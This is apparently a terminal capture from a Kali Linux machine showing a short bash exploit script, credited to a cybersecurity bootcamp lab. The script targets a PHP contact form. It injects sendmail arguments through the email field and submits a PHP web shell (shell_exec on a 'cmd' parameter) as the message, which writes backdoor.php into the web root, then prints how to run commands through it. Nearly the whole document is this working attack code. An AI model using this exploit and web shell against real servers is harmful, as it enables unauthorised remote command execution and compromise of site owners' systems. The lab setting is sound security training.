 ┌──(kali㉿kali)-[~/Downloads]
└─$ cat exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/2
4-Final-Project/Activities/Day-1/Unsolved

TARGET=http://192.168.1.115/contact.php

DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME

STATUS=$(curl -s  \
              --data-urlencode "name=Hackerman" \
              --data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
              --data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
              --data-urlencode "action=submit" \
              $TARGET | sed -r '146!d')

if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
  echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
  echo "[!] Exploit failed"
fi